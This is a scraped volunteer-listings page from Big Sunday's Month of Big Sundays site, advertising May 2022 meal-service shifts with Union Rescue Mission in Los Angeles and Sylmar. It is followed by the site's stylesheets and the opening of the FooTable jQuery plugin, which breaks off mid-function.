                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St., Los Angeles, CA 90013<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 5:30 AM<br />
                    
                                                                    <b>Event End Time:</b> 9:00 AM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:volunteer@urm.org"><span class="email">volunteer@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 347-6300"><span class="phone">(213) 347-6300</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Help prepare and serve meals in Union Rescue Mission's kitchen. At this time they are serving their guests indoors and their unsheltered guests are receiving grab and go meals. They cannot do it - without YOU. *For volunteers ages 14 and up* Volunteers under the age of 16 are required to have a parent present. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/ " target="_blank"><span class="website">https://urm.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Serve Lunch with Union Rescue Mission in Los Angeles</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St., Los Angeles, CA 90013<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 10:30 AM<br />
                    
                                                                    <b>Event End Time:</b> 3:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:volunteer@urm.org"><span class="email">volunteer@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 347-6300"><span class="phone">(213) 347-6300</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Help prepare and serve meals in Union Rescue Mission's kitchen. At this time they are serving their guests indoors and their unsheltered guests are receiving grab and go meals. They cannot do it - without YOU. *For volunteers ages 14 and up* Volunteers under the age of 16 are required to have a parent present. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&amp;console_type=event&amp;ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&amp;console_type=event&amp;ht=1</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/ " target="_blank"><span class="website">https://urm.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Serve Dinner with Union Rescue Mission in Los Angeles</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St., Los Angeles, CA 90013<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 4:30 PM<br />
                    
                                                                    <b>Event End Time:</b> 8:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:volunteer@urm.org"><span class="email">volunteer@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 347-6300"><span class="phone">(213) 347-6300</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Help prepare and serve meals in Union Rescue Mission's kitchen. At this time they are serving their guests indoors and their unsheltered guests are receiving grab and go meals. They cannot do it - without YOU. *For volunteers ages 14 and up* Volunteers under the age of 16 are required to have a parent present. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/ " target="_blank"><span class="website">https://urm.org/ </span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Prep and Serve Breakfast with Union Rescue Mission in Hope Gardens (Sylmar)</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St. Los Angeles, CA 90013<br>
                    
                                            <b>Event / Drop-off Address:</b> 12249 Lopez Canyon Rd, Sylmar, CA 91342<br />
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 6:00 AM<br />
                    
                                                                    <b>Event End Time:</b> 9:00 AM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:jkavanaugh@urm.org"><span class="email">jkavanaugh@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 673-4887"><span class="phone">(213) 673-4887</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Hope Gardens Family Center provides 3 hot meals per day to all guests. Volunteers are needed to help prepare and set-up for each meal, serve, as well as assist in the clean-up process. Meal services volunteers are required to be at least 14 years of age. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/" target="_blank"><span class="website">https://urm.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteer/" rel="category tag">Volunteer</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Prep and Serve Lunch with Union Rescue Mission in Hope Gardens (Sylmar)</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St. Los Angeles, CA 90013<br>
                    
                                            <b>Event / Drop-off Address:</b> 12249 Lopez Canyon Rd, Sylmar, CA 91342<br />
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 10:30 AM<br />
                    
                                                                    <b>Event End Time:</b> 2:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:jkavanaugh@urm.org"><span class="email">jkavanaugh@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 673-4887"><span class="phone">(213) 673-4887</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Hope Gardens Family Center provides 3 hot meals per day to all guests. Volunteers are needed to help prepare and set-up for each meal, serve, as well as assist in the clean-up process. Meal services volunteers are required to be at least 14 years of age. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&amp;console_type=event&amp;ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&amp;console_type=event&amp;ht=1</a></p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/" target="_blank"><span class="website">https://urm.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteer/" rel="category tag">Volunteer</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Prep and Serve Dinner with Union Rescue Mission in Hope Gardens (Sylmar)</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Union Rescue Mission</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 545 S. San Pedro St. Los Angeles, CA 90013<br>
                    
                                            <b>Event / Drop-off Address:</b> 12249 Lopez Canyon Rd, Sylmar, CA 91342<br />
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                                                                    <b>Event Start Time:</b> 3:30 PM<br />
                    
                                                                    <b>Event End Time:</b> 7:00 PM <br />
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:jkavanaugh@urm.org"><span class="email">jkavanaugh@urm.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 673-4887"><span class="phone">(213) 673-4887</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Hope Gardens Family Center provides 3 hot meals per day to all guests. Volunteers are needed to help prepare and set-up for each meal, serve, as well as assist in the clean-up process. Meal services volunteers are required to be at least 14 years of age. To register, visit: <a href="https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1" target="_blank">https://www.cervistech.com/acts/console.php?console_id=0267&console_type=event&ht=1</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> Yes (Please see comments in Description of Event)                                                                            <br> <b>Website:</b> <a class="website" href="https://urm.org/" target="_blank"><span class="website">https://urm.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteer/" rel="category tag">Volunteer</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a><br /></span>
                </p>
            </div>
        </div>
                <div class="paging"><div class="pages"><span class="total">Page 8 of 9</span><a class="prev page-numbers" href="https://mobs.bigsunday.org/tag/food/page/7/">&lsaquo;&lsaquo;</a>
<a class="page-numbers" href="https://mobs.bigsunday.org/tag/food/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mobs.bigsunday.org/tag/food/page/6/">6</a>
<a class="page-numbers" href="https://mobs.bigsunday.org/tag/food/page/7/">7</a>
<span aria-current="page" class="page-numbers current">8</span>
<a class="page-numbers" href="https://mobs.bigsunday.org/tag/food/page/9/">9</a>
<a class="next page-numbers" href="https://mobs.bigsunday.org/tag/food/page/9/">&rsaquo;&rsaquo;</a></div><div class="clr"></div></div>                </div>
            </div><!-- /content_left -->
            
	<div class="content_right">

		<div id="featured_project">
			<div class="bottom">
				<h3>Featured Projects</h3>
								<span class="title">Lend a Hand at Big Sunday&#8217;s Greatest Hits Volume II</span>
				<p>
					Big Sunday ,
										
					 <br>davidmcb@bigsunday.org,
					 					 					
					 <br>(323)549-9944					 				</p>
				<p>Big Sunday will be hosting their second Greatest Hits Event at the great Evergreen Avenue Elementary School in Boyle Heights on Saturday, May 14, 12pm-3pm. We’ll be doing all kinds of helping, giving and beautifying activities for – and with – this Evergreen community. All ages welcome. All activities will be outdoors. Click here to sign up: https://bigsundayorg.wufoo.com/forms/z1qcok690o4mous/</p>
								
			</div>
		</div>

	</div>
	<!-- /content_right -->            <div class="clr"></div>
        </div><!-- /content_res -->
    </div><!-- /content_botbg -->
</div><!-- /content -->
            
				<div class="footer">
		<div class="footer_menu">
				<div class="footer_menu_res">
						<div class='copy-right'>© 2022 bigsunday.org</div>
						<ul id="footer-nav-menu" class="menu"><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-184"><a href="https://mobs.bigsunday.org/">Big Sunday Home</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a target="_blank" href="http://bigsunday.org/get-involved">Big Sunday Programs</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6383"><a target="_blank" href="http://bigsunday.org/get-involved/sponsorship-opportunities/">Sponsorship Opportunities</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a target="_blank" href="https://bigsundayorg.wufoo.com/forms/month-of-big-sundays-mobs-2022">Submit a Project</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6384"><a target="_blank" href="http://bigsunday.org/contact/">Contact Us</a></li>
</ul>						
						<div>"Big Sunday" is used with the permission of the nice folks at www.bigsunday.com. Design by Creative Core LLC</div>
				</div><!-- /footer_menu_res -->
		</div><!-- /footer_menu -->
</div><!-- /footer -->		
	</div><!-- /container -->

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classipress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47362043-1']);
  _gaq.push(['_setDomainName', 'bigsunday.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>

	</div><!-- /background content -->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://mobs.bigsunday.org/wp-content/themes/classipress/fonts/stylesheets.css
body_size: -271
content:
@font-face {
    font-family: 'HelveticaNeueCondensedBold';
    src: url('helveticaneuecondensedbold.eot');
    src: url('helveticaneuecondensedbold.eot') format('embedded-opentype'),
         url('helveticaneuecondensedbold.woff') format('woff'),
         url('helveticaneuecondensedbold.ttf') format('truetype'),
         url('helveticaneuecondensedbold.svg#HelveticaNeueCondensedBold') format('svg');
}
@font-face {
    font-family: 'HelveticaNeueRegular';
    src: url('helveticaneue.eot');
    src: url('helveticaneue.eot') format('embedded-opentype'),
         url('helveticaneue.woff') format('woff'),
         url('helveticaneue.ttf') format('truetype'),
         url('helveticaneue.svg#HelveticaNeueRegular') format('svg');
}



--- FILE ---
content_type: text/css
request_url: https://mobs.bigsunday.org/wp-content/themes/classipress/styles/blue.css?ver=6.8.3
body_size: 603
content:

/* main */
h1.single, span.colour { color:#3b5998;}
div.bigright span { color:#3b5998; font-weight: bold;}
div#mcwrap span { font-size: 16px; color:#3b5998; font-weight: bold;}
a { color:#3b5998; text-decoration:underline;}

/* header */
.header_top { 
	position: relative;
	background: #000;
	height: 38px;
	margin-bottom: 25px;
	border: 1px solid #131a9e;
	border-bottom-right-radius: 20px;
	border-bottom-left-radius: 20px;
	-webkit-border-bottom-right-radius: 20px;
	-webkit-border-bottom-left-radius: 20px;

}
.header_main_bg {clear:both;  position:relative; }
.header_top_res p a { border-left: 1px solid #E1B400; color: #FFCC00; font-size: 13px; padding: 0 10px; text-decoration: none;}
.header_top_res p a:first-child { border-left: none;}
.header_main_res #logo h1 { color:#666666; font-size:38px; margin:0px; padding:0px; }
.header_main_res #logo h1 a { color:#666666; text-decoration: none; margin:0px; padding:0px; }
.header_main_res .description { color:#999999; font-family:Georgia,serif; font-size:14px; font-style:italic; }
.header_menu { }
.cp_logo {height:80px; width:300px; background:transparent url(../images/cp_logo_black.png) no-repeat scroll 0 0}

/* top search button styles */
.btn-topsearch {background: transparent url("../images/btn_searchBar_blue.png") no-repeat right top;}

/* category menu */
.adv_categories ul li.active { margin:0 -7px 0 -8px; padding:4px 7px 4px 8px; color:#fff; background:#3b5998;}
.adv_categories .catcol ul li.maincat a { margin:0; padding:4px 0; color:#3b5998; text-decoration:none;}

/* content */
.content_res .priceblockbig p.price { margin:0; padding:0; float:right; font:bold 18px/1.2em Arial, Helvetica, sans-serif; color:#3b5998;}
.content_res .priceblockbig p.location span { font-weight:bold; color:#3b5998;}
.content_res .priceblocksmall p.price { margin:0; padding:0; float:right; font:bold 13px/1.2em Arial, Helvetica, sans-serif; color:#3b5998;}
.content_res .stepsline div.l_ready { background:#3b5998;}
.content_res .stepsline div.no_ready { border:1px solid #2c416f;}
.content_res .stepsline div.ni_ready { background:#3b5998; border-top:1px solid #5671a9;}
.content_left p.bigprice { color:#3b5998; float:right; font-size:18px; font-weight:bold; line-height:1.2em; margin:0; padding:8px 0 0; }
.content_res .can_chg_bg:hover { background-color: #EAF2FA; }

/* sidebar refine search */
.content_right ul.refine li input#amount, .content_right ul.refine li input#distance {color:#3b5998; border:0; font-weight:bold;}

/* footer */
.footer_menu { background:#ffcc00; border-bottom:1px solid #f9c704;}
.footer_main_res div.column p { margin:0; padding:0; font:normal 14px/1.8em Arial, Helvetica, sans-serif; color:#5671a9;}
.footer_main_res div.column p a { color:#5671a9;}
.footer_main_res div.column ul li a { color:#5671a9; text-decoration:none;}
.footer_main_res div.column { font:normal 14px/1.8em Arial, Helvetica, sans-serif; color:#5671a9;}

/* Payments styles */
.order-gateway h1, .order-gateway h2 { color:#3b5998; }

/* responsive styles */
@media screen and (max-width: 320px) {
	.cp_logo { height:53px; width:200px; background:transparent url(../images/cp_logo_black_small.png) no-repeat scroll 0 0; }
	.header_main_res #logo h1 { font-size:20px; }
	.header_top { 
		position: relative;
		background: #000;
		height: 58px !important;
		margin-bottom: 25px;
		border: 1px solid #131a9e;
		border-bottom-right-radius: 20px;
		border-bottom-left-radius: 20px;
		-webkit-border-bottom-right-radius: 20px;
		-webkit-border-bottom-left-radius: 20px;
		position: relative;

	}
	.header_top_res p{position: absolute;  left: 40px; text-align: center;  top: 25px;    }
	#logo a img {margin-left: -25px;max-width: 80%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://mobs.bigsunday.org/wp-content/themes/classipress/includes/js/jquery.footable.js?ver=0.1
body_size: 6387
content:
/*!
 * FooTable - Awesome Responsive Tables
 * http://themergency.com/footable
 *
 * Requires jQuery - http://jquery.com/
 *
 * Copyright 2012 Steven Usher & Brad Vincent
 * Released under the MIT license
 * You are free to use FooTable in commercial projects as long as this copyright header is left intact.
 *
 * Date: 18 Nov 2012
 */
(function ($, w, undefined) {
  w.footable = {
    options: {
      delay: 100, // The number of millseconds to wait before triggering the react event
      breakpoints: { // The different screen resolution breakpoints
        phone: 480,
        tablet: 1024
      },
      parsers: {  // The default parser to parse the value out of a cell (values are used in building up row detail)
        alpha: function (cell) {
          return $(cell).data('value') || $.trim($(cell).text());
        }
      },
      toggleSelector: ' > tbody > tr:not(.footable-row-detail)', //the selector to show/hide the detail row
      createDetail: function (element, data) {
        /// <summary>This function is used by FooTable to generate the detail view seen when expanding a collapsed row.</summary>
        /// <param name="element">This is the div that contains all the detail row information, anything could be added to it.</param>
        /// <param name="data">
        ///  This is an array of objects containing the cell information for the current row.
        ///  These objects look like the below:
        ///    obj = {
        ///      'name': String, // The name of the column
        ///      'value': Object, // The value parsed from the cell using the parsers. This could be a string, a number or whatever the parser outputs.
        ///      'display': String, // This is the actual HTML from the cell, so if you have images etc you want moved this is the one to use and is the default value used.
        ///      'group': String, // This is the identifier used in the data-group attribute of the column.
        ///      'groupName': String // This is the actual name of the group the column belongs to.
        ///    }
        /// </param>
        
        var groups = { '_none': { 'name': null, 'data': [] } };
        for (var i = 0; i < data.length; i++) {
          var groupid = data[i].group;
          if (groupid != null) {
            if (!(groupid in groups))
              groups[groupid] = { 'name': data[i].groupName, 'data': [] };
            
            groups[groupid].data.push(data[i]);
          } else {
            groups._none.data.push(data[i]);
          }
        }
        
        for (var group in groups) {
          if (groups[group].data.length == 0) continue;
          if (group != '_none') element.append('<h4>' + groups[group].name + '</h4>');
          
          for (var j = 0; j < groups[group].data.length; j++) {
            element.append('<div><strong>' + groups[group].data[j].name + '</strong> : ' + groups[group].data[j].display + '</div>');
          }
        }
      },
      classes: {
        loading : 'footable-loading',
        loaded : 'footable-loaded',
        sorted : 'footable-sorted',
        descending : 'footable-sorted-desc',
        indicator : 'footable-sort-indicator'
      },
      debug: false // Whether or not to log information to the console.
    },

    version: {
      major: 0, minor: 1,
      toString: function () {
        return w.footable.version.major + '.' + w.footable.version.minor;
      },
      parse: function (str) {
        version = /(\d+)\.?(\d+)?\.?(\d+)?/.exec(str);
        return {
          major: parseInt(version[1]) || 0,
          minor: parseInt(version[2]) || 0,
          patch: parseInt(version[3]) || 0
        };
      }
    },

    plugins: {
      _validate: function (plugin) {
        ///<summary>Simple validation of the <paramref name="plugin"/> to make sure any members called by Foobox actually exist.</summary>
        ///<param name="plugin">The object defining the plugin, this should implement a string property called "name" and a function called "init".</param>

        if (typeof plugin['name'] !== 'string') {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin does not implement a string property called "name".', plugin);
          return false;
        }
        if (!$.isFunction(plugin['init'])) {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin "' + plugin['name'] + '" does not implement a function called "init".', plugin);
          return false;
        }
        if (w.footable.options.debug == true) console.log('Validation succeeded for plugin "' + plugin['name'] + '".', plugin);
        return true;
      },
      registered: [], // An array containing all registered plugins.
      register: function (plugin, options) {
        ///<summary>Registers a <paramref name="plugin"/> and its default <paramref name="options"/> with Foobox.</summary>
        ///<param name="plugin">The plugin that should implement a string property called "name" and a function called "init".</param>
        ///<param name="options">The default options to merge with the Foobox's base options.</param>

        if (w.footable.plugins._validate(plugin)) {
          w.footable.plugins.registered.push(plugin);
          if (options != undefined && typeof options === 'object') $.extend(true, w.footable.options, options);
          if (w.footable.options.debug == true) console.log('Plugin "' + plugin['name'] + '" has been registered with the Foobox.', plugin);
        }
      },
      init: function (instance) {
        ///<summary>Loops through all registered plugins and calls the "init" method supplying the current <paramref name="instance"/> of the Foobox as the first parameter.</summary>
        ///<param name="instance">The current instance of the Foobox that the plugin is being initialized for.</param>

        for(var i = 0; i < w.footable.plugins.registered.length; i++){
          try {
            w.footable.plugins.registered[i]['init'](instance);
          } catch(err) {
            if (w.footable.options.debug == true) console.error(err);
          }
        }
      }
    }
  };

  var instanceCount = 0;

  $.fn.footable = function(options) {
    ///<summary>The main constructor call to initialize the plugin using the supplied <paramref name="options"/>.</summary>
    ///<param name="options">
    ///<para>A JSON object containing user defined options for the plugin to use. Any options not supplied will have a default value assigned.</para>
    ///<para>Check the documentation or the default options object above for more information on available options.</para>
    ///</param>

    options=options||{};
    var o=$.extend(true,{},w.footable.options,options); //merge user and default options
    return this.each(function () {
      instanceCount++;
      this.footable = new Footable(this, o, instanceCount);
    });
  };

  //helper for using timeouts
  function Timer() {
    ///<summary>Simple timer object created around a timeout.</summary>
    var t=this;
    t.id=null;
    t.busy=false;
    t.start=function (code,milliseconds) {
      ///<summary>Starts the timer and waits the specified amount of <paramref name="milliseconds"/> before executing the supplied <paramref name="code"/>.</summary>
      ///<param name="code">The code to execute once the timer runs out.</param>
      ///<param name="milliseconds">The time in milliseconds to wait before executing the supplied <paramref name="code"/>.</param>

      if (t.busy) {return;}
      t.stop();
      t.id=setTimeout(function () {
        code();
        t.id=null;
        t.busy=false;
      },milliseconds);
      t.busy=true;
    };
    t.stop=function () {
      ///<summary>Stops the timer if its runnning and resets it back to its starting state.</summary>

      if(t.id!=null) {
        clearTimeout(t.id);
        t.id=null;
        t.busy=false;
      }
    };
  };

  function Footable(t, o, id) {
    ///<summary>Inits a new instance of the plugin.</summary>
    ///<param name="t">The main table element to apply this plugin to.</param>
    ///<param name="o">The options supplied to the plugin. Check the defaults object to see all available options.</param>
    ///<param name="id">The id to assign to this instance of the plugin.</param>

    var ft = this;
    ft.id = id;
    ft.table = t;
    ft.options = o;
    ft.breakpoints = [];
    ft.breakpointNames = '';
    ft.columns = {};
    
    var opt = ft.options;
    var cls = opt.classes;
    var indexOffset = 0;

    // This object simply houses all the timers used in the footable.
    ft.timers = {
      resize: new Timer(),
      register: function (name) {
        ft.timers[name] = new Timer();
        return ft.timers[name];
      }
    };

    w.footable.plugins.init(ft);

    ft.init = function() {
      var $window = $(w), $table = $(ft.table);

      if ($table.hasClass(cls.loaded)) {
        //already loaded FooTable for the table, so don't init again
        ft.raise('footable_already_initialized');
        return;
      }

      $table.addClass(cls.loading);

      // Get the column data once for the life time of the plugin
      $table.find('> thead > tr:last-child > th, > thead > tr:last-child > td').each(function() {
        var data = ft.getColumnData(this);
        ft.columns[data.index] = data;

        if (data.className != null) {
          var selector = '', first = true;
          $.each(data.matches, function(m, match) { //support for colspans
            if (!first) { selector += ', '; }
            selector += '> tbody > tr:not(.footable-row-detail) > td:nth-child(' + (parseInt(match) + 1) + ')';
            first = false;
          });
          //add the className to the cells specified by data-class="blah"
          $table.find(selector).not('.footable-cell-detail').addClass(data.className);
        }
      });

      // Create a nice friendly array to work with out of the breakpoints object.
      for(var name in opt.breakpoints) {
